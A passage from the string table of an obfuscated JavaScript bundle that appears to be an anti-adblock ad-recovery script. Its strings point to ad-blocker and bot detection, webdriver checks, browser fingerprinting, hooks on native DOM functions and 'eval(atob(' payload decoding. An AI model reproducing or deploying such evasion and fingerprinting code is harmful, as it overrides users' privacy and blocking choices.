nteger>','<transform-function>+','<relative-real-selector>#','getConsentMetadata','createDescriptor','EventTarget_removeEventListener','inventories','eatIdent','fullscreen','getGPPData','edg/','location','()\x20=>\x20version','normal|spell-out||digits||[literal-punctuation|no-punctuation]','/runner.html','layer','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Boolean','about:srcdoc','sascdn.com','cdn-exchange.toastoven.net','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','em5iZw==','https://prebid.trustedstack.com/rtb/trustedstack','adv-','Response','gpt-highfivve','<color>','skewY(\x20[<angle>|<zero>]\x20)','cloudfront.net','x-frame-height','as_test','<supports-condition>','pathname','EventTarget_addEventListener','\x5c$&','XMLHttpRequest','HTMLImageElement_src','gptFetchSlots','onreadystatechange','cesoirtv.com','[INVENTORY]\x20found\x20visible\x20','Brackets','Multiplier','setPrototypeOf','Expect\x20a\x20keyword','lvi','normal|[<string>\x20<number>]#','normal|reverse|inherit','gpt-adshield','\x20not\x20an\x20object','normal|[light|dark|<custom-ident>]+&&only?','recovery_adm_click_ar','setHTMLUnsafe','normal|break-word|anywhere','https://c.html-load.com','appendScriptElementAsync','https://m1.openfpcdn.io/botd/v','styleSheets','bricks-co.com','<number>|<dimension>|<ident>|<ratio>','_prototype','reversed(\x20<counter-name>\x20)','adChoice','port2','xlink:href','meta[name=\x22as-event-handler-added\x22]','DOMContentLoaded','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','flat','adshield-loaded','-ad','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ApplePayError','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','gpt_limited','flip-block||flip-inline||flip-start','flashtalking.com','CSSPrimitiveValue','getAdUnitPath','banner-ad','geniee','adwallpaper','serverbid.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','cancelIdleCallback','y.one.impact-ad.jp','gptFetch','Terminate\x20-\x20memory\x20limit\x20threshold','bored_panda_script_block_check','height','DOMParser_parseFromString','Element_getAttribute','normal|break-all|keep-all|break-word|auto-phrase','gpt-anymind','logs-partners.coupang.com','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','Node_insertBefore','auto|grayscale','request_id','nextState','Window_open','snigel-','https://qa.ad-shield.io','adjacket','declarators','opts','cultureg','SharedStorageWorklet','<length-percentage>&&hanging?&&each-line?','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','none|auto','calledSelenium','start|center|end|justify','listenerId','Element_removeAttribute','Bad\x20value\x20for\x20`','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','getAttributeNames','offsetAndType','copy','contents|none','UNKNOWN','domain\x20switch:\x20ignore','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Response_url','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','auto|all|none','enums','Identifier\x20or\x20asterisk\x20is\x20expected','basename','about:blank','noktacom.rtb.monetixads.com','Raw','[Profile\x20Handler]','N\x20is\x20expected','solid|double|dotted|dashed|wavy','auto|<svg-length>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','not','Unknown\x20field\x20`','ZndiaA==','/bq/','rhino','Exception\x20occurred\x20in\x20hooked\x20function\x20','checkPropertyName',';\x20Priority=Medium','throw\x20new\x20Error();','selenium-evaluate','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<single-animation-iteration-count>#','`\x20should\x20contain\x20a\x20prelude','ads.blogherads.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','webgl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','SyntaxError','null','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','capture','none|[crop||cross]','auto|<time>','normal|text|emoji|unicode','bored_panda_events','Expected\x20','pageview_id','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','/cou/api_reco.php','MediaQueryList','scroll(\x20[<axis>||<scroller>]?\x20)','yieldmo.com','hotjar.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','browserEngineKind','http://127.0.0.1','gpt-nextmillenium','line','performance','`\x20for\x20','prompt','svw','HTMLLinkElement_as','normal|auto|<position>','hasFocus','nth','gpt','computeSourceURL','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','gpt_slot_found','window.as_location','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','signalStatus','AttributeSelector','Element_className','term','Class\x20extends\x20value\x20','endsWith','intentiq.com','frames','lngtdv.com','allow-scripts','publisher1st.com','redir','CSSStyleDeclaration_setProperty','liadm.com','option\x20domain\x20is\x20invalid','exec','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','clearInterval','https://t.html-load.com','nightmare','<\x27height\x27>','Must\x20be\x20between\x200\x20and\x2063:\x20','getSetCookie','<\x27top\x27>{1,4}','[from-image||<resolution>]&&snap?','webDriver','<\x27margin-block-start\x27>','normal|light|dark|<palette-identifier>','js-tag.zemanta.com','navigator','addProperty_','findIndex','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','display\x20none\x20excluding\x20pro','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','arkadium-aps-tagan.adlightning.com','video',',\x20width:\x20','neoera-cdn.relevant-digital.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','__driver_evaluate','ot-','\x27:\x27\x20[before|after|first-line|first-letter]','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','ats.rlcdn.com','isTargetUrl','[auto|block|swap|fallback|optional]','isSamsungBrowser','flags','out_of_page','mimeTypes','nonzero|evenodd','none|capitalize|uppercase|lowercase|full-width|full-size-kana','innerText','translateY(\x20<length-percentage>\x20)','dpi','raider.io','Layer','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','20030107','attributeValueKeys','scanWord','static.doubleclick.net','command','emit','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','recoverAds','OutOfPageFormat','dotted|solid|space|<string>','__fxdriver_evaluate','__as_is_xhr_loading','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Zm1qeA==','__lastWatirConfirm','innovid.com','duration','generatedLine','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','.get','btoa','navigator.productSub\x20is\x20undefined','adpushup.com','navigator.appVersion\x20is\x20undefined','monitoring','document','<ns-prefix>?\x20<ident-token>','is_limited_ads','clickiocdn.com','normal|<length>','clientHeight','matchAtruleDescriptor','bad-string-token','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','applyRatio','HTMLSourceElement_srcset','original','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','unshift','Worker','auto|none|enabled|disabled','argument\x20name\x20is\x20invalid','gpt_loaded_time','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Identifier\x20is\x20expected','_sources','c3ZtbQ==','important','nearest-neighbor|bicubic','<length>|<percentage>|auto','protectUrlContext','pos','initInventoryFrame','<combinator>?\x20<complex-real-selector>','adUnitPath','aditude.io','Invalid\x20protect\x20url:\x20','scale3d(\x20[<number>|<percentage>]#{3}\x20)','adroll.com','<wq-name>|<ns-prefix>?\x20\x27*\x27','_parent','https://ads.yieldmo.com/exchange/prebid',';\x20SameSite=Strict','ad.as.amanad.adtdp.com','checkAtruleDescriptorName','iu_parts','forEachToken','insertData','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','DisallowEmpty','<media-query>#','replaceChild','enc_prev_ius','version','bidswitch.net','is_brave','butt|round|square','cookielaw.org','window','attributionsrc','longestMatch','else','ds.uncn.jp','navigator.plugins\x20is\x20undefined','<?lit$','baseline|sub|super|<svg-length>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','documentElementKeys','tpmn','initial','[object\x20Reflect]','<\x27width\x27>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','uBlock\x20Origin','<bg-position>#','import(\x27','khz','matchStack','mediaText','Selector','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','scrollBy','adpushup','HyphenMinus\x20is\x20expected','read-only|read-write|write-only','<frequency>|<percentage>','opacity(\x20[<number-percentage>]\x20)','timeZone','__rgst_cb','<line-width>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','set\x20','__replaced','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','insertList','isVisibleIframe','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','code','scaleZ(\x20[<number>|<percentage>]\x20)','origin','pubads','onmessage','cache_is_blocking_acceptable_ads','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','throwError','ad-','omid_message_method','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','\x0a\x20\x20','/f.min.js','event_type','platform','LayerList','/widgets.html','mimeTypesConsistent','layer(\x20<layer-name>\x20)','onerror','<family-name>#','tb|rl|bt|lr','selectorsToForceProtect','__selenium_unwrapped','<mf-name>\x20:\x20<mf-value>','top|bottom|block-start|block-end|inline-start|inline-end','Destroying\x20blocked\x20slots\x20:\x20','addModule','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','timestamp','internet_explorer','<integer>','window.Notification\x20is\x20undefined','fill','https://bidder.criteo.com/cdb','__proto__','https://t.visx.net/ul_cb/hb_post','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','.setPAAPIConfigForGPT','no-limit|<integer>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','selector',';\x20Priority=High','Blocked\x20','minutemedia','https://html-load.cc','firefox','RegExp','cos(\x20<calc-sum>\x20)','whale','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','YmphM3prZnZxbHRndTVzdzY3OG4=','MessageEvent','AdThrive_','blocked_script_cache','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','push','Delim\x20\x22','__webdriver_script_fn','/pcs/activeview?','1028114rOqAvy','lastIndexOf','Element_attributes','none|[<shape-box>||<basic-shape>]|<image>','\x0a\x20\x20syntax:\x20','distinctiveProps','html','from-image|<angle>|[<angle>?\x20flip]','_WEBDRIVER_ELEM_CACHE','createItem','Destroying\x20interstitial\x20slots\x20:\x20','UnicodeRange','_isTcfNeeded','<line-style>','(function(){','x:\x20','class','boundingClientRect','decorate','features','__lastWatirPrompt','shouldPageviewOnUrlChange','slot','as_json_modifier','id5-sync.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','Vertical\x20line\x20is\x20expected','rex','[<container-name>]?\x20<container-condition>','units','__driver_unwrapped','syntaxStack','notebookcheck.com','*[id]','modifier','<\x27inset\x27>','message','Bad\x20value\x20`','eval','matchType','focus/','structure','none|in-flow|all','<symbol>+','rubiconproject.com','creativecdn.com','cache_isbot','argument\x20val\x20is\x20invalid','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','isChannelConnected','includeHosts','Element_innerHTML','__as_ready_resolve','Hex\x20or\x20identifier\x20is\x20expected','\x20|\x20\x20','reason','iterations','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','[block|inline|x|y]#','c.appier.net','svh','number','core-ads','messageId','sharethrough.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','dyv1bugovvq1g.cloudfront.net','script:','canvas','ads.linkedin.com','script-src','tag','auto|<string>','applyTo','<url>|none','edl','isInIframe','Equal\x20sign\x20is\x20expected','hooked_page','<\x27min-height\x27>','strict','item\x20doesn\x27t\x20belong\x20to\x20list','ignoreInvalidMapping','privacymanager.io','layer(','<ident>\x20[\x27.\x27\x20<ident>]*','?as-revalidator=','matchProperty','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','anonymous','male|female|neutral','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>',')-token','meta[name=\x22','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','charAt','nexx360.io','SharedStorageWorklet_addModule','ad_','gcprivacy.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','HTMLSourceElement','ads_','mozInnerScreenX','sendXHR','applySourceMap','\x22></script></head><body></body></html>','slotRenderEnded','HTMLTableCaptionElement','ar-v1','property','String\x20or\x20url()\x20is\x20expected','removeProperty','jizsl_','uidapi.com','<single-transition>#','psts','skipWs','width|height|block|inline|self-block|self-inline','none|<length>','decode','sync.search.spotxchange.com','padStart','lr-tb|rl-tb|tb-rl|lr|rl|tb','`,\x20expected\x20`','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','FeatureRange','crios','onmousedown','reserved2Output',';\x20SameSite=Lax','Window_requestIdleCallback','wpsstaticieplsg.b-cdn.net','ad_unit_path','browserKind','<single-animation-direction>#','HTMLMetaElement_content','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','dispatchEvent','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Reflect','alphaStr','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','IdSelector','<attachment>#','<image>','https://exchange.kueezrtb.com/prebid/multi/','Expect\x20`','anonymised.io','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','https://btlr.sharethrough.com/universal/v1','bmxvYw==','<string>|<image>|<custom-ident>','webGL','ads-refinery89.adhese.com','bounceexchange.com','acceptableAdsBait','x-frame-width','Element_ariaLabel','visit','meta[name=\x22as-tester-handler-added\x22]','<string>\x20[<integer>|on|off]?','Scope','Generic','Name\x20is\x20expected','device-cmyk(\x20<number>#{4}\x20)','visible|hidden','isArray','<number>|<percentage>','cdn.flashtalking.com','fuse','eventName','[id^=\x22google_dfp_\x22]','is_blocking_acceptable_ads','revert-layer','anyclip.com','text-ad','CDC','MSG_SYN_URG','<clip-source>|[<basic-shape>||<geometry-box>]|none','signal','blur(\x20<length>\x20)','__fxdriver_unwrapped','_asClickListeners','description','abc','closed','compact','\x20used\x20broken\x20syntax\x20definition\x20','google_ads','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Document_cookie','bot','/analytics?host=','nextCharCode','airtory.com','validate','<counter()>|<counters()>','mismatchOffset','freeze','android','fill|contain|cover|none|scale-down','iionads.com','Array','orientation','adDiv','repeat','<page-selector-list>','getClickUrl','undefined','[auto|<length-percentage>]{1,2}','<number>|left|center|right|leftwards|rightwards','__gads=ID=','as-event-handler-added','__esModule','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','end','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','functionBind','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','createSingleNodeList','Dimension','Block','kargo-','class\x20extends\x20self.XMLHttpRequest','mezzomedia','<div\x20class=\x22CAN_content\x22>','originalHostname','.pages.dev','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','navigator.plugins.length\x20is\x20undefined','scanNumber','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','padding|border','appendData','tokenize','getTime','exp(\x20<calc-sum>\x20)','classList','getOwnPropertyNames','gpt-firstimpression','[<length-percentage>|auto]{1,2}|cover|contain','HTMLFormElement','MozAppearance','[<box>|border|padding|content|text]#','partitioned','TopLevelCss','isVisible','vmin','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','Window_frames','(-token','adsinteractive','localhost|dable\x5c.io','Generator\x20is\x20already\x20executing.','kumo.network-n.com','children','imasdk.googleapis.com','dbm_d','rng','encodedBodySize','css','smsonline.cloud','[restore-rejections]\x20handleQueued\x20script_onerror','cache','connectad.io','truvidplayer.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','send','adunit','isSafari','none|[weight||style||small-caps||position]','<grid-line>\x20[/\x20<grid-line>]{0,3}','fo2nsdf','urlFilter','lookupNonWSType','MSG_ACK','lexer','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','PTZhMEc+UE9vMzdudj94JjFgXTJ0','blockAdUnitPath','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','decodeValues','Invalid\x20reserved\x20state:\x20','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','forEachRight','onParseError','gzip','content-box|padding-box|border-box|fill-box|stroke-box|view-box','insertBefore','getAttributeKeys','Terminate\x20-\x20empty\x20profile','fmget_targets','quantumdex.io','additionalHeaders','googletag\x20cmd\x20unshift\x20failed\x20:\x20','comma-token','lvb','getComponents','\x22></script>','eval(atob(\x27','as_version','expression','redirect','isAbsolute','slot_element_id','[proportional-nums|tabular-nums]','<shape-box>|fill-box|stroke-box|view-box','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adnxs.com','none|<integer>','parent','d2VneWpwenV4MzhxMmE5dm1pZm90','always|auto|avoid','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','/filter-fingerprint','none|blink','Unexpected\x20end\x20of\x20input','_serializeMappings','aweber.com','compareByGeneratedPositionsInflated','asin(\x20<calc-sum>\x20)','normal|break-word','requestIdleCallback','insertAdjacentElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','autoRecovery','electron','<masking-mode>#','has','concat','img_dggnaogcyx5g7dge2a9x2g7yda9d','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','setItem','ad-stir.com','leftComparison','string','[object\x20Date]','startsWith','[above|below|right|left]?\x20<length>?\x20<image>?','active','botKind','adsbygoogle','BatteryManager','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<compositing-operator>#','additionalAdsBait','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','notificationPermissions','__isProxy','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','__fr','add','polarbyte.com','pub.doubleverify.com','block|inline|x|y','hostname','firstCharOffset','light|dark|<integer\x20[0,∞]>','mmctsvc.com','target','handleEvent','getTargeting','element','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','_file','protect',';\x20HttpOnly','isVisibleElement','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','targeting','auto|<custom-ident>','bad-url-token','JSON_parse','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','addType_','[-token','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<\x27border-top-color\x27>','ocelot.studio','Number','style','Declaration','https://cdn.doubleverify.com/dvbm.js','parseCustomProperty','umogames.com','Element_setAttributeNS','slotRequested','none|auto|[<string>\x20<string>]+','intersectionRect','opera','static-cdn.spot.im','/health-check','flatMap','HTMLImageElement','Google','springserve.com','deg','rem','createList','hasOwnProperty','splice','skipValidation','auth','skipUntilBalanced','stack','https:','_version','notificationPermissions\x20signal\x20unexpected\x20behaviour','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Hex\x20digit\x20is\x20expected','linear|radial','gemius.pl','ignore|stretch-to-fit','gw.geoedge.be','[id^=\x22div-gpt-\x22]','terms','get\x20','yellowblue.io','brainlyads.com','recovery','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','text-ad-links','<symbol>\x20<symbol>?','Css','stpd.cloud','performance_gpt_ad_rendered','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','permission','removeEventListener','players','Expect\x20an\x20apostrophe','-->','bliink.io','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','false|true','<font-weight-absolute>|bolder|lighter','hadronid.net','destroySlots','[none|<custom-ident>]#','outerWidth','Element_closest','omnitagjs.com','brave','condition','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','allowInterstitial','prebid','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','nodeType','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','!self','cmVzZXJ2ZWQxT3V0cHV0','media.net','visible|hidden|collapse','none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','<html><head></head><body></body></html>','`\x20structure\x20definition','sdk_version','responseXML','false','Unexpected\x20combinator','flat|preserve-3d','osano.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','PerformanceResourceTiming_transferSize','[left|right]||[top|bottom]','33across.com','gumgum.com','<\x27min-block-size\x27>','fGAJJ1JxajZDTldIXUk4c3g3dTNm','bind','onlyForAsTest','opr','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','https://prebid.cootlogix.com/prebid/multi/','openxcdn.net','<div','border-box|content-box|margin-box|padding-box','Terminate\x20-\x20non-adblock','<declaration>','AbortError','image-set(\x20<image-set-option>#\x20)','top','smartadserver.com','onmozfullscreenchange','<\x27border-style\x27>','<\x27border-top-left-radius\x27>','as_console','runBoredpandaMonitor\x20error','HTMLVideoElement_poster','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','dXl5aw==','Element_hasAttribute','getLastListNode','urlRegexes','svmin','invalid\x20url\x20(anchor\x20href\x20set):\x20','_sourcesContents','limit_memory_filter','PseudoElementSelector','max-age','creativeId','none|path(\x20<string>\x20)','auto|normal|none','list','[<predefined-rgb-params>|<xyz-params>]','Hyphen\x20minus','<length>{1,4}','boolean','ag.dns-finder.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','add|subtract|intersect|exclude','<\x27min-inline-size\x27>','Terminate\x20-\x20bot\x20detected','a3luYg==','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','[auto|alphabetic|hanging|ideographic]','as-extra','random','stroke','CAN_content','break','limit','attributionsrc=','AddMatchOnce','blocking_ads','ACK_INVISIBLE','[stretch|repeat|round|space]{1,2}','yieldlab.net','https://consent.cesoirtv.com','devicePixelRatio','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27border-bottom-left-radius\x27>','reject','__as_is_ready_state_change_loading','start|end|center|justify|distribute','stringify','checkStructure','infinite|<number>','<header','<xyz-space>\x20[<number>|<percentage>|none]{3}','cmVzZXJ2ZWQxSW5wdXQ=','<outline-radius>','fminer','coupang','inside|outside','as_session_id','})()','https://htlb.casalemedia.